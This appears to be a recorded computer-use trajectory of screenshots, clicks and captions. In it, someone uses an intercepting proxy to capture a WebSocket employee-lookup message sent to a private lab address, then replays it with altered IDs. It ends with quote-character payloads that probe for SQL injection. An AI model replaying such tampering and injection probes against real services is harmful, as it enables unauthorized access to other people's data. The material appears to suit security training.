
right_click(252, 244)

Enable Proxy interception and capture the WebSocket message {"employeeID":"1"} to 192.168.233.152:8156/ws
left_click(243, 16)

left_click(172, 117)

right_click(52, 151)

Send the captured message to Repeater, turn interception off, and replay the lookup with employeeID 11
left_click(156, 190)

left_click(99, 63)

left_click(173, 63)

type("1")

left_click(31, 143)
type("'")

Replay the lookup with employeeID 11' and read the "Employee not found." replies in History
left_click(31, 142)

mouse_move(691, 183)

left_click(589, 170)

left_click(31, 143)

left_click(31, 142)

mouse_move(625, 240)

Show the Proxy's WebSockets history of messages exchanged with 192.168.233.152:8156/ws
type("'\"}")

left_click(100, 64)

mouse_move(87, 139)
